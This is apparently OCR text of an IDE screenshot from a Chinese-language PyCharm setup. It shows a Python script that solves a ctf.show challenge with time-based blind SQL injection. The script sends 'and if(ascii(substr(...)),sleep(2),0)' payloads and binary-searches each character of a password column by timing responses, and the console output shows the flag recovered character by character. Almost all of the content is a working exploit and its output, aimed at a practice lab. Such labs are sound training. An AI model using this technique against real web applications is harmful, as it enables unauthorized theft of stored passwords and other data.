 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) pythonProject5 - Test\__init__.py
pythonProject5 Test __init__.py __init__
项目 demo1\__init__.py workspace.xml Test\__init__.py
项目
pythonProject5 C:\Users\abandon\Pych
Test
__init__.py
外部库
临时文件和控制台
9 1
1 import requests
2
3 url = "http://f9ca9774-7d76-441f-8534-560adf7c9b6d.challenge.ctf.show/api/v5.php"
4 #注意，不是http://7e0c1c5d-97c9-41b2-a04b-2451568c0b85.challenge.ctf.show/select-no-waf-5.php，入口不是这个！！！
5 flag = ""
6 i = 0
7
8 while True:
9 i = i + 1
10 left = 32 #空格
11 right = 127 #最后可见字符
12 while left < right:
13 mid = (left + right) // 2
14 payload = f"?id=1' and if(ascii(substr((select group_concat(password) from ctfshow_user5 where username='flag'),{i},1))>{mid},sleep(2),0) -- -"
15 try:
16 res = requests.get(url=url + payload, timeout=1.5)
17 right = mid
18 except Exception as e:
19 left = mid + 1
20
21 if left != 32:
22 flag += chr(left)
23 print(flag)
24 else:
数据库
SciView
通知
中
while True while left < right
运行: __init__
ctfshow{eb23ec5f-dd3d-46a6-90e1-714
ctfshow{eb23ec5f-dd3d-46a6-90e1-7144
ctfshow{eb23ec5f-dd3d-46a6-90e1-71445
ctfshow{eb23ec5f-dd3d-46a6-90e1-714450
ctfshow{eb23ec5f-dd3d-46a6-90e1-714450f
ctfshow{eb23ec5f-dd3d-46a6-90e1-714450f8
ctfshow{eb23ec5f-dd3d-46a6-90e1-714450f81
ctfshow{eb23ec5f-dd3d-46a6-90e1-714450f81b
ctfshow{eb23ec5f-dd3d-46a6-90e1-714450f81bc
ctfshow{eb23ec5f-dd3d-46a6-90e1-714450f81bc7
ctfshow{eb23ec5f-dd3d-46a6-90e1-714450f81bc7}
进程已结束，退出代码为 0
书签
结构
版本控制 运行 Python 软件包 TODO Python 控制台 问题 终端 服务
14:44 CRLF UTF-8 4 个空格 Python 3.11 (pythonProject5)